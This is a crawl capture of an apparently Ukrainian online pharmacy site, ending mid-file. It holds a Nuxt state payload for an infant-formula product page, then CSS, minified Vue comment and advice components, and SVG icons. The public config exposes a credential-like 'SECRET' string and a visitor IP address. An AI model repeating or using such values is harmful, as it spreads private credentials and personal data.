irectUrl:"discounts\u002Fnutricia-jan26",desktopPngUrl:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fbanners\u002Fdesktop-png\u002Fd29c49d1-76d5-4836-930b-95deb935429d",mobPngUrl:c,desktopWebpUrl:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fbanners\u002Fdesktop-webp\u002Fd29c49d1-76d5-4836-930b-95deb935429d",mobWebpUrl:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fbanners\u002Fmob-webp\u002Fd29c49d1-76d5-4836-930b-95deb935429d"},{position:G,redirectUrl:"promotions\u002Fpromo-zest-2026",desktopPngUrl:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fbanners\u002Fdesktop-png\u002Fc6edf0ee-90df-4d06-acc1-65e8685e3dae",mobPngUrl:c,desktopWebpUrl:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fbanners\u002Fdesktop-webp\u002Fc6edf0ee-90df-4d06-acc1-65e8685e3dae",mobWebpUrl:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fbanners\u002Fmob-webp\u002Fc6edf0ee-90df-4d06-acc1-65e8685e3dae"}],isCategoryLoaded:b,globalSettings:{showChat:a,showChatScheduler:a,newpostAfterpaymentOffice:y,newpostAfterpaymentDelivery:y,newpostGoodsCost:aI,adBannerImgLinkMob:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fpromotions\u002FSearch_ad\u002Fban_s_mob.png",adBannerImgLinkWeb:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fpromotions\u002FSearch_ad\u002Fban_s.png",adBannerHyperlink:"https:\u002F\u002Fanc.ua\u002Fdiscounts\u002Frik-turboti",binance:b,cofPricePlanB:aJ,cofPriceSupport:aJ,liqpayNp:a,npV2:a,defaultAuthor:19,defaultReviewer:e,defaultPharmacist:x,bonusRate:i,bonusRateDl:aH,defaultUserOnDeletion:"918206dc-dd37-4bb3-bf19-f23a9ba960bc",bannerLink:d,bannerImg:d,bannerText:d,jsonInstruction:a,jsonFullDescription:a,amountCacheBrands:1000,ancCourierFastOrderPrice:99,ukrpostAfterpaymentOffice:y,ukrpostAfterpaymentDelivery:y,ukrpostGoodsCost:aI,meestAfterpaymentOffice:d,meestAfterpaymentDelivery:d,meestGoodsCost:d,visicom:a,visicomCities:[F,x,G],bypath5900:b,widget:"kwizbot",testStaffCommunications:b,testClientCommunications:b,mobileSmsViber:a,priceHashIntervalSeconds:14400,newpostTimingUa:"1-3 робочі дні",meestTimingUa:"1-4 робочі дні",ancCourierTimingUa:d,newpostTimingRu:"1-3  рабочих дня",meestTimingRu:"1-4 рабочих дня",ancCourierTimingRu:d,epidtrymka:a},product:d,pending:b,isLoad:b,modeBlackWhite:b,userIP:"18.224.66.189, 192.168.22.14",cfUserIP:"18.224.66.189",userLocation:d,isNewUser:b,pendingName:c,userExperiments:[],scrollID:c},user:{profile:{favoritePharmacies:[],phoneNumber:c,firstName:c,lastName:c,middleName:c,gender:c,email:c,dateOfBirthday:c,emailConfirmed:c,bonuses:c,favorites:c},lastSeen:[],availability:d,checkout:{city:{},availableForDelivery:[],availableForPost:[],products:[],deliveryPrice:h,delivery:{},deliveryType:"pharmacy",postType:"post",payment:aK,user:{first_name:c,last_name:c,middle_name:c,phone_number:c},errors:{},comment:c,pharmacy:d,coupon:d},checkoutResult:{city:{},availableForDelivery:[],availableForPost:[],products:[],deliveryPrice:h,delivery:{},payment:aK,user:{first_name:c,last_name:c,phone_number:c},comment:c,pharmacy:d,coupon:d},cart:[],"cartСhoosenOrder":D,curentPharmacy:d,cartIsUpdating:b,checkoutUpdating:b,cart_coupon:d,guid:c,addItem:a,favorite:[],changeFavorite:{flag:b,value:c},historySearch:[],tpk:{auth:b,employee:{firstName:c,lastName:c,position:c}},source:c},auth:{user:{},token:c,isLogged:b}},config:{public:{SITE_URL:J,API_URL:J,PROXY_URL:c,FOR_GOOGLEBOT:"false",NUXT_PUBLIC_OPEN_GOOGLEBOT:a,SECRET:"jasy743n7asol34908sdhjn34884h34n",gtm:{devtools:a,id:"GTM-5KZ2D5R",defer:a,compatibility:b,nonce:"2726c7f26c",enabled:a,debug:a,loadScript:a,enableRouterSync:a,ignoredViews:["homepage"],trackOnNextTick:b},prometheus:{verbose:b,healthCheck:a,prometheusPath:"\u002Fmetrics",healthCheckPath:"\u002Fhealth"},csurf:{headerName:"csrf-token"},device:{defaultUserAgent:"Mozilla\u002F5.0 (Macintosh; Intel Mac OS X 10_13_2) AppleWebKit\u002F537.36 (KHTML, like Gecko) Chrome\u002F64.0.3282.39 Safari\u002F537.36",enabled:a,refreshOnResize:b},i18n:{baseUrl:J,defaultLocale:E,defaultDirection:"ltr",strategy:"prefix_except_default",lazy:a,rootRedirect:c,routesNameSeparator:"___",defaultLocaleRouteNameSuffix:X,skipSettingLocaleOnNavigate:b,differentDomains:b,trailingSlash:b,locales:[{code:E,name:"Українська",language:"uk",files:[{path:"\u002Fvar\u002Fwww\u002Fhtml\u002Fi18n\u002Flocales\u002Fua.json",cache:c}]},{code:aL,name:"Русский",language:aL,files:[{path:"\u002Fvar\u002Fwww\u002Fhtml\u002Fi18n\u002Flocales\u002Fru.json",cache:c}]}],detectBrowserLanguage:b,experimental:{localeDetector:c,switchLocalePathLinkSSR:b,autoImportTranslationFunctions:b,typedPages:a,typedOptionsAndMessages:b,generatedLocaleFilePathFormat:"absolute",alternateLinkCanonicalQueries:b,hmr:a},multiDomainLocales:b}},app:{baseURL:"\u002F",buildId:"6755527f-2101-4931-ae85-588e54aec494",buildAssetsDir:"\u002F_nuxt\u002F",cdnURL:c}}}}(true,false,"",null,20,"м.","г.",0,1,5,"cosmetic_Units","Форма","name",2,"Суміш суха молочна","Кількість","1066799","https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fcategories\u002F163.png","https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fcategories\u002F162.jpg",161,"Дитячі товари (мама та малюк)","https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fcategories\u002Fcategory_4.svg","detskie-tovary-mama-i-malysh-161",9,50,"Дитячі молочні суміші","Дитяче харчування","600 г","\u002Fitem\u002Fmilupa-2-mol-smes-1100g-6-12-mes-8349--1066799",void 0,"ua",6,10,"Полтава","Київ","https:\u002F\u002Fanc.ua","Суміш молочна суха Milupa 2 з 6 до 12 місяців 1100 г",645.1,"Nutricia Zaklady Produkcyjne Sp.z.o.o",252,"1100 г",163,"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fcategories\u002Fdescriptions\u002Fv3\u002Fua\u002F163.html","detskie-molochnye-smesi-163",162,"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fcategories\u002Fdescriptions\u002Fv3\u002Fua\u002F162.html","detskoe-pitanie-162","https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fcategories\u002F161.svg","Milupa","default","Запоріжжя","Дніпро","Дніпропетровська обл.","Днепропетровская обл.","Одеса","Харків","Кривий Ріг","Миколаїв","Вінниця","poltava","Львів","Черкаси","Медикаменти","https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fcategories\u002Fcategory_2.svg","medikamenty-1",111,"Краса та догляд","https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fcategories\u002Fcategory_3.svg","krasota-i-uhod-111",226,"Вітаміни та бади","https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fcategories\u002Fcategory_5.svg","vitaminy-i-bady-226",297,"Щоденна гігієна","https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fcategories\u002Fcategory_6.svg","ezhednevnaya-gigiena-297",327,"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fcategories\u002Fcategory_7.svg","kosmeticheskie-sredstva-dlya-zdorovya-327",344,"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fcategories\u002Fcategory_8.svg","medtehnika-i-tovary-medicinskogo-naznacheniya-344",419,"Товари для здоров'я","https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fcategories\u002Fcategory_9.svg","tovary-dlya-zdorovya-419",3,600,1.05,"cash","ru"))</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://anc.ua/_nuxt/CategoryPriceAvr.BSw07AMo.css
body_size: -164
content:
.category-price-avr{background-color:#f8f9fa;margin-top:30px;padding:10px}.category-price-avr table tr{align-items:center;border-bottom:1px solid #dadada;display:flex}.category-price-avr table tr td{font-weight:400;padding:10px;width:50%}.category-price-avr table tr td img{margin-right:10px}.category-price-avr table tr>td:first-child{align-items:center;color:#1c1e24;display:flex;font-size:16px;font-weight:600;line-height:24px}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://anc.ua/_nuxt/BMM7muW8.js
body_size: 1003
content:
import{J as e,d as t,a as s,k as i,l as a,p as n,m as o,n as l,t as m,I as r,B as c,H as d,V as g,s as p,R as u,G as v,P as k,Q as w}from"./C7p-rmIp.js";import{_ as b,a as f}from"./CdXguC4j.js";import{_ as h}from"./CqRHxDmh.js";import{b as y}from"./DSm5tn0d.js";const x=e("/images/icons/ic_like.svg"),_=e("/images/icons/ic_dislike.svg"),I={key:0,class:"card card-border margin-b-15"},R={key:0,class:"padding-t-15 padding-l-15 padding-r-15"},z={class:"card-body row gap-10"},L={class:"row column width-fill"},j={class:"row column-s space-between"},C={class:"row gap-10 v-center-only"},A={key:0,class:"text-weight-600"},N={class:"row column h-right gap-10"},E={class:"text-size-12 text-size-10-s text-grey-400"},K={class:"margin-b-15"},M={key:0,class:""},F={class:"mergin-t-15 text-size-14 text-size-12-s text-weight-600 margin-b-15"},S={class:"mergin-t-15 margin-b-15 text-size-14 text-size-12-s"},$={key:1,class:""},B={class:"mergin-t-15 margin-b-15 text-size-14 text-size-12-s text-weight-600"},D={class:"mergin-t-15 text-size-14 text-size-12-s"},O={key:2,class:""},P={class:""},G={key:0},H={key:0},J={key:1,class:"product-page--comment-answers"},Q={class:"product-page--comment-main"},V={class:"product-page--comment-header"},q={class:"product-page--comment-username"},T={class:"product-page--comment-header-info"},U={class:"product-page--comment-date"},W=["textContent"],X=t({__name:"CommentItem",props:{item:{type:Object,default:null},hideFooter:{type:Boolean,default:!1}},setup(e){const{t:t}=s({useScope:"local"});return(s,y)=>{const X=r,Y=d;return a(),i("div",null,[e.item?(a(),i("div",I,[e.item.imageLink&&e.item.productLink&&e.item.marketingName?(a(),i("div",R,[l(Y,{to:`/item/${e.item.productLink}`,class:"row gap-10 v-center-only border-bottom-solid-gray link text-weight-600 padding-b-10"},{default:m((()=>[l(X,{src:`${e.item.imageLink}.min.webp`,alt:e.item.marketingName,width:40,height:40},null,8,["src","alt"]),o("div",null,c(e.item.marketingName),1)])),_:1},8,["to"])])):n("",!0),o("div",z,[y[8]||(y[8]=o("div",null,[o("img",{src:b,alt:"Avatar",class:""})],-1)),o("div",L,[o("div",j,[o("div",C,[e.item.userName?(a(),i("div",A,c(e.item.userName),1)):n("",!0),o("div",{class:"stars",style:g(`--rating: ${e.item.rating};`)},null,4)]),o("div",N,[o("div",E,c(e.item.createdAt||"25 / 08 / 2020"),1)])]),o("p",K,c(e.item.comment),1),e.item.positivenotes?(a(),i("div",M,[o("div",F,c(p(t)("comments-section.modal.positivenotes")),1),o("div",S,c(e.item.positivenotes),1)])):n("",!0),e.item.negativenotes?(a(),i("div",$,[o("div",B,c(p(t)("comments-section.modal.negativenotes")),1),o("div",D,c(e.item.negativenotes),1)])):n("",!0),e.hideFooter?n("",!0):(a(),i("div",O,[o("button",{onClick:y[0]||(y[0]=t=>s.openAnswerModal(e.item)),class:""},[y[4]||(y[4]=o("img",{src:f,alt:"answer"},null,-1)),u(" "+c(s.isMobile?"":p(t)("comments-section.answer")),1)]),e.item.referralReview&&e.item.referralReview.length>0?(a(),i("button",{key:0,class:"",onClick:y[1]||(y[1]=(...e)=>s.showAnswers&&s.showAnswers(...e))},[u(c(p(t)("comments-section.answers",{count:e.item.referralReview.length}))+" ",1),y[5]||(y[5]=o("img",{src:h,alt:"arrow_down_l"},null,-1))])):n("",!0),o("div",P,[o("p",null,c(p(t)("comments-section.useful")),1),o("button",{class:v(["",{active:"LIKE"==e.item.userReaction}]),onClick:y[2]||(y[2]=t=>s.loggedIn?s.sendReaction(e.item.id,"LIKE"):s.openLoginModal())},[y[6]||(y[6]=o("img",{src:x,alt:"ic_like"},null,-1)),e.item.likes?(a(),i("span",G,c(e.item.likes),1)):n("",!0)],2),o("button",{class:v(["",{active:"DISLIKE"==e.item.userReaction}]),onClick:y[3]||(y[3]=t=>s.loggedIn?s.sendReaction(e.item.id,"DISLIKE"):s.openLoginModal())},[y[7]||(y[7]=o("img",{src:_,alt:"ic_dislike"},null,-1)),e.item.dislikes?(a(),i("span",H,c(e.item.dislikes),1)):n("",!0)],2)])]))])]),e.item.referralReview&&e.item.referralReview.length>0&&!e.hideFooter?(a(),i("div",J,[(a(!0),i(k,null,w(e.item.referralReview,((e,t)=>(a(),i("div",{class:"product-page--comment-user df answered",key:t},[y[9]||(y[9]=o("img",{src:b,alt:"Avatar",class:"product-page--comment-user-avatar"},null,-1)),o("div",Q,[o("div",V,[o("p",q,c(e.userName),1),o("div",T,[o("p",U,c(e.createdAt),1)])]),o("p",{class:"product-page--comment-text",textContent:c(e.comment)},null,8,W)])])))),128))])):n("",!0)])):n("",!0)])}}});"function"==typeof y&&y(X);const Y=Object.assign(X,{__name:"ProductCommentItem"});export{Y as default};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://anc.ua/_nuxt/B3G7RShm.js
body_size: 205
content:
import{d as a,a as s,a2 as e,e as t,k as l,p as i,s as c,m as o,q as r,B as n,P as d,Q as v,I as m,l as p}from"./C7p-rmIp.js";const u={key:0},h={class:"margin-tb-15"},g={class:"row v-center-only"},y={class:"padding-l-10"},x={class:"margin-0 text-size-24 text-weight-600 text-size-16-s"},b={key:0,class:"text-size-14",style:{color:"#1377BF"}},k={class:"margin-b-25"},z={class:"margin-b-15"},_={class:"text-size-16 padding-t-15"},f=a({__name:"AdviceFormator",props:{category:{type:Object,default:null}},setup(a){const{locale:f,t:j}=s({useScope:"local"}),w=a,{category:A}=e(w),F=t((()=>A.value.advices?A.value.advices.slice(0,5):[])),B=t((()=>A.value.seo&&A.value.seo.pharmacist?A.value.seo.pharmacist:A.value.pharmacist?A.value.pharmacist:null));return(a,s)=>{const e=m;return c(B)&&c(F).length>0?(p(),l("div",u,[o("div",h,[o("div",g,[c(B).photo&&""!=c(B).photo?(p(),r(e,{key:0,src:c(B).photo,width:"60",height:"60"},null,8,["src"])):i("",!0),o("div",y,[o("h2",x,n(a.$t("pharmacist.Adviсe")),1),c(B).name&&""!=c(B).name?(p(),l("div",b,n(c(B).name),1)):i("",!0)])])]),o("div",k,[(p(!0),l(d,null,v(c(F),((a,s)=>(p(),l("div",z,[o("div",_,"💊"+n(a),1)])))),256))])])):i("",!0)}}}),j=Object.assign(f,{__name:"ProductAdviceFormator"});export{j as default};


--- FILE ---
content_type: image/svg+xml
request_url: https://anc.ua/_ipx/q_100&s_20x20/images/icons/product-icon/map.svg
body_size: 439
content:
<svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.3289 2.46012C5.32931 1.45377 6.68559 0.888901 8.09926 0.888901C9.51292 0.888901 10.8692 1.45377 11.8696 2.46012C12.8701 3.46653 13.4327 4.83206 13.4327 6.25648C13.4327 8.71278 12.0709 10.9356 10.652 12.5771C9.94782 13.3916 9.24252 14.048 8.71322 14.5005C8.46166 14.7156 8.25059 14.8841 8.09926 15.001C7.94792 14.8841 7.73685 14.7156 7.48529 14.5005C6.956 14.048 6.2507 13.3916 5.54656 12.5771C4.12761 10.9356 2.76585 8.71278 2.76585 6.25648C2.76585 4.83206 3.32839 3.46653 4.3289 2.46012ZM7.84308 15.919C7.84325 15.9191 7.84339 15.9191 8.09926 15.5558C8.35513 15.9191 8.35526 15.9191 8.35544 15.919C8.20197 16.027 7.99655 16.027 7.84308 15.919ZM7.84308 15.919L8.09926 15.5558L8.35544 15.919L8.35704 15.9178L8.36108 15.915L8.37522 15.9048C8.38735 15.8961 8.40482 15.8835 8.42722 15.8671C8.47202 15.8341 8.53669 15.7859 8.61842 15.7231C8.7818 15.5975 9.01354 15.4133 9.29087 15.1762C9.84493 14.7024 10.5841 14.0148 11.3244 13.1584C12.7944 11.4579 14.3216 9.03101 14.3216 6.25648C14.3216 4.59802 13.6666 3.00693 12.5 1.8334C11.3333 0.659804 9.75035 0 8.09926 0C6.44817 0 4.86522 0.659804 3.69849 1.8334C2.5319 3.00693 1.87695 4.59802 1.87695 6.25648C1.87695 9.03101 3.40413 11.4579 4.8741 13.1584C5.61442 14.0148 6.35359 14.7024 6.90764 15.1762C7.18498 15.4133 7.41672 15.5975 7.5801 15.7231C7.66183 15.7859 7.7265 15.8341 7.7713 15.8671C7.7937 15.8835 7.81117 15.8961 7.8233 15.9048L7.83743 15.915L7.84148 15.9178L7.84308 15.919ZM6.32146 6.2223C6.32146 5.24047 7.11742 4.4445 8.09926 4.4445C9.08109 4.4445 9.87706 5.24047 9.87706 6.2223C9.87706 7.20414 9.08109 8.00011 8.09926 8.00011C7.11742 8.00011 6.32146 7.20414 6.32146 6.2223ZM8.09926 3.5556C6.62648 3.5556 5.43256 4.74953 5.43256 6.2223C5.43256 7.69508 6.62648 8.88901 8.09926 8.88901C9.57203 8.88901 10.766 7.69508 10.766 6.2223C10.766 4.74953 9.57203 3.5556 8.09926 3.5556Z" fill="#1C1E24"/></svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://anc.ua/_nuxt/CqRHxDmh.js
body_size: -297
content:
import{J as o}from"./C7p-rmIp.js";const s=o("/images/icons/arrow_down_l.svg");export{s as _};


--- FILE ---
content_type: image/svg+xml
request_url: https://anc.ua/images/icons/!.svg
body_size: 77
content:
<svg width="3" height="10" viewBox="0 0 3 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.33381 6.88894C0.932748 6.88894 0.710882 6.65428 0.668215 6.18494L0.258615 1.80734C0.215948 1.43188 0.288482 1.12468 0.476215 0.885744C0.672482 0.64681 0.958348 0.527344 1.33381 0.527344C1.70075 0.527344 1.97808 0.64681 2.16581 0.885744C2.35355 1.12468 2.42608 1.43188 2.38341 1.80734L1.97381 6.18494C1.92262 6.65428 1.70928 6.88894 1.33381 6.88894ZM1.33381 9.73054C0.992482 9.73054 0.719415 9.62814 0.514615 9.42334C0.318348 9.21854 0.220215 8.95401 0.220215 8.62974C0.220215 8.31401 0.318348 8.05801 0.514615 7.86174C0.719415 7.65694 0.992482 7.55454 1.33381 7.55454C1.67515 7.55454 1.93968 7.65694 2.12741 7.86174C2.32368 8.05801 2.42181 8.31401 2.42181 8.62974C2.42181 8.95401 2.32368 9.21854 2.12741 9.42334C1.93968 9.62814 1.67515 9.73054 1.33381 9.73054Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://anc.ua/_ipx/q_100&s_16x16/images/icons/ic_close_big.svg
body_size: -154
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M4.22258 4.22258C3.83206 4.6131 3.83206 5.24627 4.22258 5.63679L10.5865 12.0008L4.22259 18.3647C3.83207 18.7552 3.83207 19.3884 4.22259 19.7789C4.61312 20.1695 5.24628 20.1695 5.63681 19.7789L12.0008 13.415L18.3647 19.7789C18.7552 20.1695 19.3884 20.1695 19.7789 19.7789C20.1695 19.3884 20.1695 18.7552 19.7789 18.3647L13.415 12.0008L19.7789 5.6368C20.1695 5.24627 20.1695 4.61311 19.7789 4.22258C19.3884 3.83206 18.7552 3.83206 18.3647 4.22258L12.0008 10.5865L5.63679 4.22258C5.24627 3.83206 4.6131 3.83206 4.22258 4.22258Z" fill="#9B9CA1"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://anc.ua/_ipx/q_100&s_24x24/images/icons/arrow_down.svg
body_size: -200
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M4 6L8 10L12 6" stroke="#1C1E24" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://anc.ua/_nuxt/jlEHVOQS.js
body_size: -308
content:
import{_ as o}from"./B69_u0DU.js";import"./C7p-rmIp.js";const s=o;export{s as default};


--- FILE ---
content_type: image/svg+xml
request_url: https://anc.ua/_ipx/q_100&s_35x35/images/icons/pharmacy2.svg
body_size: 1066
content:
<svg width="33" height="30" viewBox="0 0 33 30" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M21.4596 6.54977C21.2217 5.41065 20.5989 4.38812 19.6958 3.65416C18.7928 2.9202 17.6645 2.51953 16.5008 2.51953C15.3371 2.51953 14.2089 2.9202 13.3058 3.65416C12.4028 4.38812 11.7799 5.41065 11.5421 6.54977H0.773438V12.6669H32.2236V6.54977H21.4596Z" fill="#FFDF01" stroke="black" stroke-linecap="round" stroke-linejoin="round"/><path d="M29.1307 12.668H3.875V25.8306H29.1307V12.668Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/><path d="M32.2269 25.8281H0.78125V28.5271H32.2269V25.8281Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/><path d="M19.8585 15.1914H13.1406V25.8326H19.8585V15.1914Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/><path d="M16.5078 15.1914V25.8326" stroke="black" stroke-linecap="round" stroke-linejoin="round"/><path d="M11.1722 15.1914H5.85156V20.512H11.1722V15.1914Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/><path d="M27.3909 15.1914H22.0703V20.512H27.3909V15.1914Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/><mask id="path-8-inside-1_7116_99293" fill="white"><path d="M22.3662 6.70931C22.3662 5.14227 21.7473 3.63941 20.6456 2.53135C19.544 1.42329 18.0497 0.800781 16.4917 0.800781C14.9337 0.800781 13.4395 1.42328 12.3378 2.53135C11.2361 3.63941 10.6172 5.14227 10.6172 6.70931H11.1521C11.1521 5.28497 11.7147 3.91897 12.7161 2.91181C13.7174 1.90465 15.0756 1.33883 16.4917 1.33883C17.9079 1.33883 19.266 1.90465 20.2674 2.91181C21.2687 3.91897 21.8313 5.28497 21.8313 6.70931H22.3662Z"/></mask><path d="M22.3662 6.70931C22.3662 5.14227 21.7473 3.63941 20.6456 2.53135C19.544 1.42329 18.0497 0.800781 16.4917 0.800781C14.9337 0.800781 13.4395 1.42328 12.3378 2.53135C11.2361 3.63941 10.6172 5.14227 10.6172 6.70931H11.1521C11.1521 5.28497 11.7147 3.91897 12.7161 2.91181C13.7174 1.90465 15.0756 1.33883 16.4917 1.33883C17.9079 1.33883 19.266 1.90465 20.2674 2.91181C21.2687 3.91897 21.8313 5.28497 21.8313 6.70931H22.3662Z" fill="#FFDF01" stroke="black" stroke-width="2" mask="url(#path-8-inside-1_7116_99293)"/><ellipse cx="16.4953" cy="6.62042" rx="5.42496" ry="5.45635" fill="#FFDF01"/><path d="M14.4851 2.88794C13.1194 3.2916 12.3369 4.7308 12.7406 6.09644C13.1442 7.46208 14.5834 8.24459 15.9491 7.84094C17.3147 7.43728 18.0972 5.99808 17.6936 4.63243C17.2899 3.2668 15.8507 2.48429 14.4851 2.88794ZM14.628 3.37147C15.6406 3.07216 16.7038 3.58689 17.1145 4.53118L13.1715 5.69665C13.0029 4.68082 13.6154 3.67077 14.628 3.37147ZM15.8027 7.34572C14.7901 7.64503 13.7269 7.1303 13.3162 6.18602L17.2592 5.02054C17.4278 6.03637 16.8153 7.04642 15.8027 7.34572Z" fill="black" stroke="black" stroke-width="0.2"/><path d="M20.1493 6.26513C19.646 5.85757 18.9051 5.93556 18.4977 6.4387L16.3862 9.04611C15.9787 9.54935 16.0566 10.2902 16.5598 10.6978C16.7768 10.8735 17.038 10.959 17.2977 10.959C17.6401 10.959 17.9797 10.8104 18.2114 10.5241L20.3228 7.91677C20.7303 7.41351 20.6525 6.67261 20.1493 6.26513ZM17.9507 10.313C17.6597 10.6724 17.1303 10.728 16.771 10.437C16.4115 10.146 16.3559 9.61671 16.647 9.25728L17.6214 8.05399L18.9251 9.10972L17.9507 10.313ZM20.0621 7.7056L19.1363 8.84895L17.8325 7.79321L18.7584 6.64986C19.0495 6.29043 19.5788 6.23481 19.9382 6.52585C20.2976 6.81694 20.3532 7.34617 20.0621 7.7056Z" fill="black"/><path d="M17.9507 10.313C17.6597 10.6724 17.1303 10.728 16.771 10.437C16.4115 10.146 16.3559 9.61671 16.647 9.25728L17.6214 8.05399L18.9251 9.10972L17.9507 10.313Z" fill="#FFDD00"/><path d="M19.8752 6.60356C20.1917 6.85989 20.2407 7.32616 19.9844 7.64267L19.1215 8.7083L17.9732 7.77843L18.8361 6.7128C19.0925 6.39628 19.5588 6.34728 19.8752 6.60356ZM19.8752 6.60356L19.9382 6.52585L19.8752 6.60356ZM18.4199 6.37576L18.4199 6.37577L16.3085 8.98318C15.8662 9.52933 15.9507 10.3332 16.4968 10.7755L16.4968 10.7755C16.7324 10.9662 17.016 11.059 17.2977 11.059C17.6688 11.059 18.0376 10.8978 18.2891 10.5871L20.4006 7.9797L20.4006 7.9797C20.8428 7.43353 20.7583 6.62966 20.2122 6.18742L20.1522 6.26155L20.2122 6.18742C19.666 5.74509 18.8622 5.82971 18.4199 6.37576Z" stroke="black" stroke-width="0.2"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://anc.ua/_ipx/q_100&s_78x20/images/icons/new.svg
body_size: 2490
content:
<svg width="79" height="20" viewBox="0 0 79 20" fill="none" xmlns="http://www.w3.org/2000/svg"><rect x="0.5" width="78" height="20" rx="10" fill="url(#paint0_linear_7116_99276)"/><path fill-rule="evenodd" clip-rule="evenodd" d="M16.0812 4.49755L16.2087 4.51488C16.5457 4.56525 16.9917 4.63296 17.2442 4.90705C17.4512 5.13075 17.5307 5.49475 17.5782 5.81975L17.6062 6.02884C17.6692 6.52175 17.6857 7.16742 17.5782 7.88459C17.3662 9.29996 16.6707 10.9889 14.9242 12.2965C14.9147 12.3983 14.9142 12.5012 14.9162 12.6041L14.9212 12.758C14.9292 12.9947 14.9372 13.2314 14.8762 13.461C14.7812 13.8185 14.4427 14.0542 14.1262 14.2232L13.9712 14.3028L13.7712 14.3981C13.3972 14.5704 12.8922 14.747 12.5757 14.4035C12.3857 14.1983 12.3077 13.8971 12.2442 13.5975L12.2207 13.4854C12.1938 13.344 12.1604 13.204 12.1207 13.0662C12.0957 12.9867 12.0687 12.9064 12.0397 12.8251C12.0078 12.8676 11.9739 12.9083 11.9382 12.947C11.7657 13.1339 11.5082 13.2644 11.2962 13.356C11.0647 13.4551 10.8027 13.5418 10.5602 13.6133L10.4357 13.649L10.1972 13.7135L9.98118 13.7676L9.72268 13.8272L9.56118 13.8613C9.48064 13.8775 9.39767 13.8722 9.31944 13.8459C9.24122 13.8195 9.17007 13.773 9.11215 13.7102C9.05423 13.6475 9.01127 13.5704 8.98697 13.4857C8.96267 13.4009 8.95777 13.3111 8.97268 13.2238L9.01568 12.9903L9.09268 12.6123L9.15468 12.336L9.20168 12.141C9.26768 11.8788 9.34768 11.595 9.43968 11.3448C9.52368 11.1145 9.64418 10.8356 9.81668 10.6487L9.85668 10.607L9.82468 10.5929C9.73922 10.5578 9.65267 10.5258 9.56518 10.497L9.42668 10.451C9.07968 10.3373 8.70868 10.2148 8.47818 9.96459C8.19818 9.6618 8.29268 9.20084 8.42768 8.81734L8.48268 8.66892L8.57118 8.45225L8.64468 8.28434C8.80068 7.942 9.01818 7.5753 9.34818 7.47238C9.52318 7.41821 9.70518 7.41496 9.88818 7.42038L9.99818 7.42417C10.1412 7.42959 10.2837 7.43555 10.4232 7.42092C11.6302 5.52834 13.1892 4.77488 14.4957 4.54521C15.0198 4.45209 15.5531 4.43605 16.0812 4.49755ZM11.1752 11.3632C11.0965 11.3 11.0025 11.2633 10.9047 11.2575C10.8069 11.2517 10.7097 11.2772 10.6252 11.3307L10.5702 11.3708L10.5237 11.4157L10.4612 11.5013C10.3312 11.705 10.2572 11.9866 10.1997 12.2499L10.1457 12.5034L10.1202 12.6188L10.2157 12.5938L10.4247 12.5418C10.7137 12.4687 11.0342 12.3739 11.2312 12.1816C11.3168 12.0889 11.3685 11.9656 11.3766 11.8347C11.3847 11.7038 11.3487 11.5742 11.2752 11.4699L11.2342 11.419L11.2222 11.4065L11.1752 11.3632ZM14.7667 7.58559C14.6738 7.48497 14.5636 7.40515 14.4423 7.35068C14.321 7.29622 14.1909 7.26817 14.0596 7.26814C13.9283 7.26812 13.7982 7.29612 13.6769 7.35054C13.5556 7.40496 13.4453 7.48474 13.3524 7.58532C13.2596 7.6859 13.1859 7.80531 13.1356 7.93674C13.0853 8.06817 13.0594 8.20904 13.0594 8.35131C13.0594 8.49358 13.0852 8.63446 13.1355 8.76591C13.1857 8.89736 13.2593 9.0168 13.3522 9.11742C13.5397 9.32063 13.794 9.43482 14.0593 9.43487C14.3245 9.43492 14.5789 9.32083 14.7664 9.11769C14.954 8.91456 15.0594 8.63902 15.0595 8.3517C15.0595 8.06437 14.9542 7.78879 14.7667 7.58559Z" fill="white"/><path d="M25.536 7.4H26.832V13H25.536V7.4ZM22.992 13H21.696V7.4H22.992V13ZM25.632 